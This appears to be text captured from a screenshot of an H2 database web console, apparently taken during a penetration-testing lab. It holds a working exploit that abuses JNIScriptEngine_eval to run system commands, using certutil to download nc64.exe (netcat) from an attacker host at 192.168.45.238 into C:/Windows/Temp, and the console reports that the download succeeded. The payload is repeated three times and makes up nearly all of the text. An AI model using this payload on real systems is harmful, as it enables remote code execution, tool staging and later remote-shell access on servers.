 Max rows: 1000 Auto complete Off Auto select On ?
Run Run Selected Auto complete Clear SQL statement:
MA
CALL JNIScriptEngine_eval('new java.util.Scanner(java.lang.Runtime.getRuntime().exec("certutil -urlcache -split -f http://192.168.45.238:135/nc64.exe C:/Windows/Temp/nc64.exe").getInputStream()).useDelimiter("\\Z").next()');
CALL JNIScriptEngine_eval('new java.util.Scanner(java.lang.Runtime.getRuntime().exec("certutil -urlcache -split -f http://192.168.45.238:135/nc64.exe C:/Windows/Temp/nc64.exe").getInputStream()).useDelimiter("\\Z").next()');
PUBLIC.JNISCRIPTENGINE_EVAL('new java.util.Scanner(java.lang.Runtime.getRuntime().exec("certutil -urlcache -split -f http://192.168.45.238:135/nc64.exe C:/Windows/Temp/nc64.exe").getInputStream()).useDelimiter("\\Z").next()')
**** Online ****
0000 ...
b0d8
CertUtil: -URLCache command completed successfully.
(1 row, 704 ms)